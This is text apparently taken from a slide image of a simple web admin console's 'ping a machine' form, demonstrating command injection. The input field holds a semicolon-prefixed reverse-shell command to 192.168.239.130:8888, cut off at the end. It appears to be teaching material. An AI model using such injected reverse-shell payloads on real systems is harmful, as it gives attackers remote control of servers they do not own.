 Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
;sh -i >& /dev/tcp/192.168.239.130/8888 0>&
submit